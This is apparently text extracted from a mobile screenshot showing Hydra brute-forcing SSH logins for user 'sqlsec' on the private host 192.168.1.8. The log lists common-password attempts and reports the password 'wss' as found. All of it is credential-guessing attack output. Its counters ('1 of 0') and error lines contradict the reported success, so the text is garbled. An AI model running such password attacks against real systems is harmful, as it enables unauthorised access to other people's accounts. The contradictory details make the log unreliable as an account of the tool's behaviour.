 LTE 5:27
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:0), ~7 try per task
[DATA] attacking ssh://192.168.1.8:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://sqlsec@192.168.1.8:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.8:22
[ATTEMPT] target 192.168.1.8 - login "sqlsec" - pass "sqlsec" - 1 of 0 [child 7] (0/0)
[ATTEMPT] target 192.168.1.8 - login "sqlsec" - pass "" - 2 of 0 [child 7] (0/1)
[ATTEMPT] target 192.168.1.8 - login "sqlsec" - pass "123456" - 3 of 0 [child 7] (0/2)
[ATTEMPT] target 192.168.1.8 - login "sqlsec" - pass "P@ssw0rd" - 4 of 0 [child 7] (0/3)
[ATTEMPT] target 192.168.1.8 - login "sqlsec" - pass "root" - 5 of 0 [child 7] (0/4)
[ATTEMPT] target 192.168.1.8 - login "sqlsec" - pass "123456789" - 6 of 0 [child 7] (0/5)
[ATTEMPT] target 192.168.1.8 - login "sqlsec" - pass "wss" - 7 of 0 [child 7] (0/6)
[STATUS] attack finished for 192.168.1.8 (waiting for children to complete tests)
[22][ssh] host: 192.168.1.8   login: sqlsec   password: wss
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 7 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-05-02 17:27:04
✗ ~
FREEBUF
ESC CTRL ALT TAB — / |